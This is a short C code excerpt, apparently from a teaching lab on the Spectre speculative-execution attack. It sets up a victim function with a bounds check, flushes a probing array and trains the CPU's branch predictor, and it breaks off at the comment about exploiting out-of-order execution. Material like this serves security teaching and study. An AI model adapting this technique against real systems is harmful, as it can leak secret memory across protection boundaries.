 #define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
int size = 10;
uint8_t array[256*4096];
uint8_t temp = 0;
void victim(size_t x)
{
if (x < size) { ①
temp = array[x * 4096 + DELTA]; ②
}
}
int main()
{
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch inside victim()
for (i = 0; i < 10; i++) { ③
victim(i); ④
}
// Exploit the out-of-order execution